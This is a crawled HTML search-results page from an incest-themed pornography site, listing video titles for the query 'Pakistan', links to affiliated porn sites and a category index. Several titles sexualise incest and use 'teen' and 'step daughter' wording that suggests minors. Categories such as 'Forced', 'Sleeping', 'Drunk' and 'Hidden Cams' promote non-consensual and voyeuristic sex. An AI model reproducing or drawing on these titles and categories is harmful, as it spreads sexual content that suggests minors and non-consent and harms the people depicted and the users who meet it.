

--- FILE ---
content_type: text/html
request_url: https://momincest.net/en/search/UGFraXN0YW4/
body_size: 7296
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Incest - Pakistan Free Porn Videos #1 -  - 17</title>
        <meta name="description" content="Pakistan - 17 - " />
        <link rel="alternate" hreflang="ar" href="/ar/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/UGFraXN0YW4/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/UGFraXN0YW4/popular/1/" />
 
        <link rel="canonical" href="https://momincest.net/en/search/UGFraXN0YW4/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/8y75goeYrIVuq2RcDakqel.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Mom<span>Incest</span>.net</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"> <i class="fa fa-tags"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="fa fa-layer-group"></i> Taboo Porn Sites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Pakistan @ Mom Incest</h1>
                
                
                
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/search/UGFraXN0YW4/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/UGFraXN0YW4/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639096550973/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="280" height="157">
                                </div>
                                <p>Real homemade teens brother sister</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7654040743721211895/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="6a389d80e9de97f7" src="/thumbs/895/7654040743721211895_0.jpg" alt="insext pakistan brother and sister couple 01340 - hypno incest porn - japanese family sex gamel" width="280" height="157">
                                </div>
                                <p>insext pakistan brother and sister couple 01340 - hypno incest porn - japanese family sex gamel</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 20:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732543228385/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb959c259e1" src="/thumbs/385/2705852732543228385_0.jpg" alt="Bollywood Babe Is A Gorgeous MILF" width="280" height="157">
                                </div>
                                <p>Bollywood Babe Is A Gorgeous MILF</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 12:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/960070327745300624/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d52dae05ca6c890" src="/thumbs/624/960070327745300624_0.jpg" alt="insext pakistan naughty uncle 01456 - r   incest porn - porn video job interview incest" width="280" height="157">
                                </div>
                                <p>insext pakistan naughty uncle 01456 - r   incest porn - porn video job interview incest</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 21:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734185650832/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9bba7ba90" src="/thumbs/832/2705852734185650832_0.jpg" alt="Another Gorgeous Indian Babe 4 U" width="280" height="157">
                                </div>
                                <p>Another Gorgeous Indian Babe 4 U</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 12:03</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733576819484/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9975db31c" src="/thumbs/484/2705852733576819484_0.jpg" alt="Belly Dancing From Ancient India" width="280" height="157">
                                </div>
                                <p>Belly Dancing From Ancient India</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 9:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894970265612/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751335a000c" src="/thumbs/612/1892856894970265612_0.jpg" alt="Erotic Dance of the Tawaif" width="280" height="157">
                                </div>
                                <p>Erotic Dance of the Tawaif</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 10:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.10.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734476875019/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9cd03750b" src="/thumbs/19/2705852734476875019_0.jpg" alt="Turkish Blonde massage Golden" width="280" height="157">
                                </div>
                                <p>Turkish Blonde massage Golden</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:23</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734216275510/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9bd7b0636" src="/thumbs/510/2705852734216275510_0.jpg" alt="Bollywood Babe Slow Dancing" width="280" height="157">
                                </div>
                                <p>Bollywood Babe Slow Dancing</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 12:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.07.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8963805883838865434/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7c65d5f585c5a01a" src="/thumbs/434/8963805883838865434_0.jpg" alt="incezt - pakistan sexy video of mature muslim bhabhi gone viral - amateur family sex tube mom son - free homemade family sex videos" width="280" height="157">
                                </div>
                                <p>incezt - pakistan sexy video of mature muslim bhabhi gone viral - amateur family sex tube mom son - free homemade family sex videos</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:28</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548053274421/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251d3026f35" src="/thumbs/421/1426482548053274421_0.jpg" alt="Pakistan teen hd first time Money Hungry duddy s step daughter" width="280" height="157">
                                </div>
                                <p>Pakistan teen hd first time Money Hungry duddy s step daughter</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:19</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.04.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546084397073/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2515da7c011" src="/thumbs/73/1426482546084397073_0.jpg" alt="Girls way mom and partner s daughter pakistan xxx I Taught Her All She" width="280" height="157">
                                </div>
                                <p>Girls way mom and partner s daughter pakistan xxx I Taught Her All She</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.11.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734657610859/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9d7c9446b" src="/thumbs/859/2705852734657610859_0.jpg" alt="Enticing Indian Babe Makes Us Shiver" width="280" height="157">
                                </div>
                                <p>Enticing Indian Babe Makes Us Shiver</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 7:58</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.08.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545222810263/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2512a4cfa97" src="/thumbs/263/1426482545222810263_0.jpg" alt="Pakistan mom first time She has them gobbling her cunt and rump before" width="280" height="157">
                                </div>
                                <p>Pakistan mom first time She has them gobbling her cunt and rump before</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8216594516231588496/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7207352ddb680a90" src="/thumbs/496/8216594516231588496_0.jpg" alt="insext pakistan father makes his move 01614 - free porn ebony family - pornhub family anal sex" width="280" height="157">
                                </div>
                                <p>insext pakistan father makes his move 01614 - free porn ebony family - pornhub family anal sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 20:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732772461589/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9676c2c15" src="/thumbs/589/2705852732772461589_0.jpg" alt="Beautiful Bollywood Drive Me Horny" width="280" height="157">
                                </div>
                                <p>Beautiful Bollywood Drive Me Horny</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 13:28</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/566942524629582450/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7de2f38ec9c0272" src="/thumbs/450/566942524629582450_0.jpg" alt="insext pakistan aunt and nephew 01400 - family therapy com porn - father brather family porn movies film on" width="280" height="157">
                                </div>
                                <p>insext pakistan aunt and nephew 01400 - family therapy com porn - father brather family porn movies film on</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 9:30</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
                      
                </div>
                
                
                
                
                
                
                <div class="more">

                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4289 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3114 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 730 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            Aunt
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 152 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 6537 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            Brother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1603 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            Brother Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1295 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 704 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 371 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            Dad
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1691 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            Daddy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4678 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3047 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            Drunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 54 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            Father
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 903 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            Father Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 321 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            Father Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 98 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            First Time
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 217 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1422 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            Grandpa
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 812 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            Granny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 934 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 662 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 632 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            Handjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1120 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            Hentai
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 115 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            Hidden Cams
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2015 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            Incest
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 7843 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 5054 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            Mom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1773 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            Mom Boy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            Mom Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            Mother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1850 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            Mother Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 524 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            Old Man
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 895 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            Old Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1382 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 134 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            Russian Family
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2343 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            Sleeping
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 233 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            Swingers
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 156 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            Teen Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1132 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            Teens
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 734 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1790 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            Uncle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 368 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 53 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
